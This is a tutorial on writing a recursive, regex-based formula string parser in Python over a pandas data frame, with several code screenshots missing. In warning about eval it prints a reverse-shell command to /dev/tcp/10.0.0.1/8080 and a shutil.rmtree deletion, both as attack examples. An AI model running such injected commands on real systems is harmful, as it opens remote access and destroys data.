How to Use Eval to Design a Variable Python

How to Write a Formula String Parser in Python

Interpreting a formula in string format to execute it

So, what do I mean by "Formula String" here? Rather than we have a + (b + c) as code, we can read "a + (b + c)" as a string and then interpret it in Python, including:

Understanding basic operators +, -, *, /
Understanding the calculating priority, such as * and / should be calculated before any + and -.
Understanding parentheses in regards to calculating priority.
Understanding some higher-level operators such as sigma. Here we use sum(), avg(), min() and max().
Finally, be able to find the correct value based on variable names, which are a, b and c in the above example. Of course, in practice, the "variables" are going to be more complicated.

A gist page from my GitHub is posted at the end of this article. So, please allow me to use screenshots from Jupyter Notebook for the step-by-step implementation, which is easier to read.

Why do we need to write a parser?

Before the implementation, I would like to discuss why we need to write a parser, even though there are potentially some other ways to do this.

Some may suggest that the eval function can do this.

However, it has been proven that the eval function is very dangerous that may only be used for experimenting purposes and should never appear in production environments.

Reason 1: Hackers can run whatever expressions

Once a hacker realizes that a Python program is reading some strings and running them in an eval function, then this security hole can be made use to run almost anything.

For example, run some malicious commands such as

          eval("__import__('os').system('bash -i >& /dev/tcp/10.0.0.1/8080 0>&1')#")

run some dangerous command to delete your important files

          eval("__import__('            shutil'            )            .rmtree('/an/important/path/')"            )

Reason 2: It violates the Fundamental Principle of Software Development

That is, your source code should be self-contained to all its features and functionalities. It relies on some additional static source as part of your program, which can easily become out-of-control, and the functionalities will not be expectable anymore.

Reason 3: It results in poor maintainability

No matter how bad the code we wrote, we can either refactor it or fix the bugs in it. As more "iterations" we have, our program is closer to "perfect". However, using eval function will let your program always have something out of normal testing lifecycle, which makes it never towards "perfect".

Reason 4: Slower performance

Our program will be compiled before we run it. However, using eval function will cause "on-the-fly" compiling every time the function is called. So, the performance will be slower and never has expectations of execution time.

Problem Specification

Now, let's specify the problem to be solved.

Suppose we have such a pandas data frame, which is considered as our raw data.


Now, we have a formula such as sum(tag1)+sum(tag2), or even more complex such as (sum(tag1)+avg(tag2))/avg(tag3)*100+max(tag4)-min(tag5).

Our parser should recognise all the mathematical expressions in the formula, and then get the value(s) from the raw data frame to perform this calculation.

Note that there is a hidden step in this problem. That is, there are multiple values of each tag, so we need to get all the values in a list then aggregate the values.

It is also expected that two major techniques need to be involved to solve the problem:

Regular Expressions (regex)
Recursive Functions

Implementation

The solution is going to be complex. So, let's solve the problem step by step.

Step 1: Aggregation Only

For now, let's ignore the complex formula for a while. Suppose the formula has only an aggregation of a tag value — sum(tag1).


The steps of this recursive function with regex is as follows:

The string sum(tag1) will not match the first if condition, but will match the second. In r'\Asum\([^\(\)]+\)\Z', \A will match the beginning of the string, \Z will match the end of the string, sum will match the string "sum" and [^\(\)]+ will match 1 or more characters that are neither ( nor ), because we don't want it to match with something like sum(tag1+(tag2-tag3)).
Then, f[4:-1] will strip the "sum(" from the beginning and ")" from the end. So, the string tag1 will be passed to the interpret function itself for the next recursion.
In the next recursion, the parameter f will be the string tag1 that was passed from the previous recursion, and this will match the regex r'\Atag[\d]+\Z'.
Once it matches, the function will return df[df.tag == 'tag1']['value'].values to the previous recursion, which is an array of all values of tag1 in the raw data frame.
The previous recursion will perform an np.sum(...) of the array returned by the next recursion. So, the scalar value will be returned.

Similarly, we can add more elif conditions for the other 3 types of aggregations.

Step 2: Operators between aggregations

Now, let's add the support of operators between the aggregations, such as sum(tag1+tag2).

The idea is as follows:

Find any operators +, -, *, / from the formula, then split the formula into multiple components.
Send the components to the next round of recursion to the values
Use the corresponding calculation — plus, minus, multiply or divide — between the values of the components

Here, we use the regex r'[\+\-]' to split the formula to get the two components: left component and right component. Then, both the components are passed into the next level recursion to get their values. After that, the two components will be calculated based on the operator between them.

Very important tips:

The left component must be an atomic component, which has no more operators in it.
The right component may have more operators but it will be split in the next level recursion.
It is very important to make sure to split by +, — first if there are any. Then, split by *, — only if there is no +, — left. This will make sure that the *, — will be calculated with a higher priority than +, —.
When calculate dividing /, make sure to check whether the denominator beforehand.

Step 3: Operator inside the aggregation

Our parser should be smart enough to handle such a formula sum(tag1+tag2)+avg(tag3), which is equivalent to sum(tag1)+sum(tag2)+avg(tag3).

In this case, our previous interpret function will split the formula sum(tag1+tag2)+avg(tag3) into two parts:

sum(tag1
tag2)+avg(tag3)

If this happens, the whole function will fail. Therefore, we need to find a way to recognise the parentheses (may be nested) and then match the operators that are not inside parentheses.

Let's modify our function as follows (in the red square):


The remove_matched_parantheses function is as follows:

Explanation of the implementation:

Remove any matched parenthesis pairs if there are any
Split the formula using all the +, — . If not found, split using *, /
Start from the leftmost component, if it contains enclosed parentheses (the number of ( equals to )), this component is the left component and everything to the right is the right component.
If it is not enclosed, move to the next component, until finding out the component that closed the parentheses (may be nested). Then, all the components on the left should be joined as the left component and everything to the right is the right component.

Why do we need to remove all the matched parenthesis pairs?

Suppose our formula is sum(tag1+tag2)*avg(tag3). If we don't remove the matched parenthesis pair, it will be split into sum(tag1 and tag2)*avg(tag3) so our function will fail.

Therefore, we need to make sure to recognise the operators that are not in parentheses, as above-mentioned.

We are not able to test it yet. It is necessary to solve the next step before we can verify it.

Step 4: Add the support of the Associative Law

When dealing with sum(tag1+tag2), the current version of interpret function will have no issue if the number of values of tag1 equals to tag2. However, we can't assume that if we want to make our interpreter function generic. Therefore, we need to re-write sum(tag1+tag2) to sum(tag1)+sum(tag2). Also, we need to consider if there are nested parentheses inside the aggregate function.

Note: we can only have +, — inside a sum() .

The intuition:


Get the aggregation function name, such as sum
Strip the outer aggregating function
Find all operators at the current level, i.e. not in nested parentheses. Then, split the string into components using these operators
For each component, add the function name (e.g. sum() as prefix and close the parenthesis at the end )
Pass the whole string to the next recursion

Here is the code:

Now, we can verify our job.

Step 5: Using parentheses to change the priority

Our interpreter should also recognise parentheses that changing the calculation priority, such as this formula

sum(tag1+(tag2-tag3))*(max(tag4)+avg(tag5))

The intuition of this step is to recognise an enclosed parentheses pair, then strip the outer parentheses and pass the content to the next recursion. Note that we should only match the pattern that starts with ( and end with ), so that we shouldn't match an enclosed parentheses pair like sum(...).

So, we simply add another elif condition to match this pattern and pass the content to the next recursion.

Another important thing is to avoid an infinite recursion here. Think about the first sum function in the above example sum(tag1+(tag2-tag3)), our previous implementation will rewrite this into sum(tag1)+sum((tag2-tag3)). Then, the second component sum((tag2-tag3)) will cause an infinite recursive because it will keep adding sum to the content.

The code below is to avoid this problem. The reason why we should use while loop rather than a single if condition is to make the function more robust to the situations such as sum((((tag2-tag3)))).

Now, let's verify.

Step 6: Add support to constants

Sometimes, it will be necessary to have some constants in a formula. For example, on top of the previous example, we can have our formula as follows:

(sum(tag1+(tag2-tag3))+10)*(max(tag4)+avg(tag5))*0.2

The intuition of this step is relatively easy. We just need to test whether the component is a number. If so, return this number.

One more condition will achieve this:


Let's verify it:

If you feel my articles are helpful, please consider joining Medium Membership to support me and thousands of other writers! (Click the link above)

Conclusion

We have finished the implementation of our Python Formula Parser for now. All the code is available here:

https://gist.github.com/qiuyujx/fd285e2a2638978ae08f0b5c3eae54ab

How to Use Eval to Design a Variable Python

Source: https://levelup.gitconnected.com/how-to-write-a-formula-string-parser-in-python-5362210afeab